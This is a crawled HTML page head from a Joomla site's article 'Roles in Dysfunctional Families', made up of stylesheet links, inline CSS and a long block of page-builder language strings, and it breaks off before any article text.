

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families
body_size: 448485
content:

<!doctype html>
<html lang="en-gb" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework.">
	<title>Roles in Dysfunctional Families</title>
	<link href="/images/dows-j4/dows-favicon.png" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Sans/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Serif Display/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?e4ea065af87fed19886266966a26b8a6" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=DM Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?e4ea065af87fed19886266966a26b8a6" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/preset4.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/custom.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.eb-1 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-1 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-2 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-2 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-3 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-3 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-4 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-4 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-5 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-5 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-6 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-6 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>span.sp-copyright {
    font-family: DM Sans;
    letter-spacing: 0.8px;
}
.text-shadow {
    text-shadow: 2px 2px 4px rgb(28 2 28 / 90%)
}
a.btn-purchase {
    padding: 3px 7px;
    background-color: #ffb100;
    color: #331101;
    border: none;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 0.4px;
}
a.btn-a, a.btn-b {
    padding: 3px 7px;
    background-color: #710769;
    color: #ffffff;
    border: none;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 13px;
    letter-spacing: 0.4px;
}
a.btn-b {
    background-color: #0284F7!important;
}
.tsm-alert .sppb-alert-primary {
    background: rgb(46 156 211 / 8%) !important;
    color: #231373;
}
span.tsm-title-alert {
    font-size: 17px;
}

span.tsm-articles-btn:hover{
cursor: pointer;
}


/*Hide App Menus*/
.app-menupt1, .app-menupt2, .app-menupt3 {
    display: none;
}</style>
	<style>.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.menu.nav-pills > li > a, .menu.nav-pills > li > span, .menu.nav-pills .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.logo-image {height:60px;}.logo-image-phone {height:60px;}</style>
	<style>@media(max-width: 992px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
	<style>@media(max-width: 576px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"COM_SPPAGEBUILDER_FRONTEND_EDITOR","COM_SPPAGEBUILDER_PREVIEW":"COM_SPPAGEBUILDER_PREVIEW","COM_SPPAGEBUILDER_APPLY":"COM_SPPAGEBUILDER_APPLY","COM_SPPAGEBUILDER_CANCEL":"COM_SPPAGEBUILDER_CANCEL","COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION","COM_SPPAGEBUILDER_SHOW":"COM_SPPAGEBUILDER_SHOW","COM_SPPAGEBUILDER_HIDE":"COM_SPPAGEBUILDER_HIDE","COM_SPPAGEBUILDER_OPTIONS":"COM_SPPAGEBUILDER_OPTIONS","COM_SPPAGEBUILDER_COPY":"COM_SPPAGEBUILDER_COPY","COM_SPPAGEBUILDER_PASTE":"COM_SPPAGEBUILDER_PASTE","COM_SPPAGEBUILDER_PASE_STYLE":"COM_SPPAGEBUILDER_PASE_STYLE","COM_SPPAGEBUILDER_DUPLICATE":"COM_SPPAGEBUILDER_DUPLICATE","COM_SPPAGEBUILDER_COLUMN":"COM_SPPAGEBUILDER_COLUMN","COM_SPPAGEBUILDER_RENAME":"COM_SPPAGEBUILDER_RENAME","COM_SPPAGEBUILDER_LOADING":"COM_SPPAGEBUILDER_LOADING","COM_SPPAGEBUILDER_SUCCESS_LEVEL":"COM_SPPAGEBUILDER_SUCCESS_LEVEL","COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT":"COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE","COM_SPPAGEBUILDER_ERROR_LEVEL":"COM_SPPAGEBUILDER_ERROR_LEVEL","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE","COM_SPPAGEBUILDER_GLOBAL_ADD":"COM_SPPAGEBUILDER_GLOBAL_ADD","COM_SPPAGEBUILDER_WARNING_LEVEL":"COM_SPPAGEBUILDER_WARNING_LEVEL","COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT":"COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT","COM_SPPAGEBUILDER_CONFIRM_LEVEL":"COM_SPPAGEBUILDER_CONFIRM_LEVEL","COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE":"COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE","COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK":"COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED","COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS":"COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON","COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS","COM_SPPAGEBUILDER_UPDATE":"COM_SPPAGEBUILDER_UPDATE","COM_SPPAGEBUILDER_GENERATE":"COM_SPPAGEBUILDER_GENERATE","COM_SPPAGEBUILDER_CATEGORIES":"COM_SPPAGEBUILDER_CATEGORIES","COM_SPPAGEBUILDER_SECTIONS":"COM_SPPAGEBUILDER_SECTIONS","COM_SPPAGEBUILDER_SECTION":"COM_SPPAGEBUILDER_SECTION","COM_SPPAGEBUILDER_ADDON":"COM_SPPAGEBUILDER_ADDON","COM_SPPAGEBUILDER_INSERT":"COM_SPPAGEBUILDER_INSERT","COM_SPPAGEBUILDER_DONE":"COM_SPPAGEBUILDER_DONE","COM_SPPAGEBUILDER_FOLDERS":"COM_SPPAGEBUILDER_FOLDERS","COM_SPPAGEBUILDER_START":"COM_SPPAGEBUILDER_START","COM_SPPAGEBUILDER_END":"COM_SPPAGEBUILDER_END","COM_SPPAGEBUILDER_COLOR":"COM_SPPAGEBUILDER_COLOR","COM_SPPAGEBUILDER_HORIZONTAL":"COM_SPPAGEBUILDER_HORIZONTAL","COM_SPPAGEBUILDER_VERTICAL":"COM_SPPAGEBUILDER_VERTICAL","COM_SPPAGEBUILDER_BLUR":"COM_SPPAGEBUILDER_BLUR","COM_SPPAGEBUILDER_SPREAD":"COM_SPPAGEBUILDER_SPREAD","COM_SPPAGEBUILDER_TYPE":"COM_SPPAGEBUILDER_TYPE","COM_SPPAGEBUILDER_UPLOAD":"COM_SPPAGEBUILDER_UPLOAD","COM_SPPAGEBUILDER_REPLACE":"COM_SPPAGEBUILDER_REPLACE","COM_SPPAGEBUILDER_SAVE":"COM_SPPAGEBUILDER_SAVE","COM_SPPAGEBUILDER_SAVE_CLOSE":"COM_SPPAGEBUILDER_SAVE_CLOSE","COM_SPPAGEBUILDER_SAVE_NEW":"COM_SPPAGEBUILDER_SAVE_NEW","COM_SPPAGEBUILDER_CLOSE":"COM_SPPAGEBUILDER_CLOSE","COM_SPPAGEBUILDER_SAVE_COPY":"COM_SPPAGEBUILDER_SAVE_COPY","COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG","COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG","COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS","COM_SPPAGEBUILDER_NO_ITEMS_FOUND":"COM_SPPAGEBUILDER_NO_ITEMS_FOUND","COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS":"COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS","COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE":"COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE","COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM":"COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM","COM_SPPAGEBUILDER_ITEMS_CHECKED_IN":"COM_SPPAGEBUILDER_ITEMS_CHECKED_IN","COM_SPPAGEBUILDER_PAGE_OPTIONS":"COM_SPPAGEBUILDER_PAGE_OPTIONS","COM_SPPAGEBUILDER_POPOVER_TITLE":"COM_SPPAGEBUILDER_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE":"COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE","COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY":"COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY","COM_SPPAGEBUILDER_ERROR_MSG":"COM_SPPAGEBUILDER_ERROR_MSG","COM_SPPAGEBUILDER_GLOBAL_DIVIDER":"COM_SPPAGEBUILDER_GLOBAL_DIVIDER","COM_SPPAGEBUILDER_MEDIA_MANAGER":"COM_SPPAGEBUILDER_MEDIA_MANAGER","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"COM_SPPAGEBUILDER_ADDON_ICON_SELECT","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"Large Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES","COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION":"COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR","COM_SPPAGEBUILDER_ROW_OPTIONS":"COM_SPPAGEBUILDER_ROW_OPTIONS","COM_SPPAGEBUILDER_ADD_NEW_ROW":"COM_SPPAGEBUILDER_ADD_NEW_ROW","COM_SPPAGEBUILDER_DUPLICATE_ROW":"COM_SPPAGEBUILDER_DUPLICATE_ROW","COM_SPPAGEBUILDER_DISABLE_ROW":"COM_SPPAGEBUILDER_DISABLE_ROW","COM_SPPAGEBUILDER_ENABLE_ROW":"COM_SPPAGEBUILDER_ENABLE_ROW","COM_SPPAGEBUILDER_COPY_ROW":"COM_SPPAGEBUILDER_COPY_ROW","COM_SPPAGEBUILDER_ROW_COPIED":"COM_SPPAGEBUILDER_ROW_COPIED","COM_SPPAGEBUILDER_ADDON_COPIED":"COM_SPPAGEBUILDER_ADDON_COPIED","COM_SPPAGEBUILDER_PASTED":"COM_SPPAGEBUILDER_PASTED","COM_SPPAGEBUILDER_PASTE_ROW":"COM_SPPAGEBUILDER_PASTE_ROW","COM_SPPAGEBUILDER_DELETE_ROW":"COM_SPPAGEBUILDER_DELETE_ROW","COM_SPPAGEBUILDER_ROW_TOGGLE":"COM_SPPAGEBUILDER_ROW_TOGGLE","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT","COM_SPPAGEBUILDER_GLOBAL_CUSTOM":"COM_SPPAGEBUILDER_GLOBAL_CUSTOM","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE","COM_SPPAGEBUILDER_IMPORT_PAGE":"COM_SPPAGEBUILDER_IMPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"COM_SPPAGEBUILDER_IMPORT_PAGE_ALT","COM_SPPAGEBUILDER_EXPORT_PAGE":"COM_SPPAGEBUILDER_EXPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_ROW":"COM_SPPAGEBUILDER_IMPORT_ROW","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"COM_SPPAGEBUILDER_PAGE_TEMPLATES","COM_SPPAGEBUILDER_UNDO":"COM_SPPAGEBUILDER_UNDO","COM_SPPAGEBUILDER_REDO":"COM_SPPAGEBUILDER_REDO","COM_SPPAGEBUILDER_SAVE_ROW":"COM_SPPAGEBUILDER_SAVE_ROW","COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE":"COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE","COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES":"COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES","COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT":"COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT","COM_SPPAGEBUILDER_ROW_OR":"COM_SPPAGEBUILDER_ROW_OR","COM_SPPAGEBUILDER_SECTION_OPTIONS":"COM_SPPAGEBUILDER_SECTION_OPTIONS","COM_SPPAGEBUILDER_SECTION_SETTINGS":"COM_SPPAGEBUILDER_SECTION_SETTINGS","COM_SPPAGEBUILDER_SAVE_SECTION":"COM_SPPAGEBUILDER_SAVE_SECTION","COM_SPPAGEBUILDER_DUPLICATE_SECTION":"COM_SPPAGEBUILDER_DUPLICATE_SECTION","COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH":"COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION","COM_SPPAGEBUILDER_DISABLE_SECTION":"COM_SPPAGEBUILDER_DISABLE_SECTION","COM_SPPAGEBUILDER_ENABLE_SECTION":"COM_SPPAGEBUILDER_ENABLE_SECTION","COM_SPPAGEBUILDER_COPY_SECTION":"COM_SPPAGEBUILDER_COPY_SECTION","COM_SPPAGEBUILDER_PASTE_SECTION":"COM_SPPAGEBUILDER_PASTE_SECTION","COM_SPPAGEBUILDER_DELETE_SECTION":"COM_SPPAGEBUILDER_DELETE_SECTION","COM_SPPAGEBUILDER_SECTION_COPIED":"COM_SPPAGEBUILDER_SECTION_COPIED","COM_SPPAGEBUILDER_EDIT_SECTION":"COM_SPPAGEBUILDER_EDIT_SECTION","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS","COM_SPPAGEBUILDER_DELETE_COLUMN":"COM_SPPAGEBUILDER_DELETE_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"COM_SPPAGEBUILDER_ADD_NEW_ADDON","COM_SPPAGEBUILDER_DELETE_ADDON":"COM_SPPAGEBUILDER_DELETE_ADDON","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"COM_SPPAGEBUILDER_DUPLICATE_ADDON","COM_SPPAGEBUILDER_CANVAS":"COM_SPPAGEBUILDER_CANVAS","COM_SPPAGEBUILDER_DELETE_CANVAS":"COM_SPPAGEBUILDER_DELETE_CANVAS","COM_SPPAGEBUILDER_RENAME_CANVAS":"COM_SPPAGEBUILDER_RENAME_CANVAS","COM_SPPAGEBUILDER_SETTINGS_CANVAS":"COM_SPPAGEBUILDER_SETTINGS_CANVAS","COM_SPPAGEBUILDER_DUPLICATE_CANVAS":"COM_SPPAGEBUILDER_DUPLICATE_CANVAS","COM_SPPAGEBUILDER_EDIT_ADDON":"COM_SPPAGEBUILDER_EDIT_ADDON","COM_SPPAGEB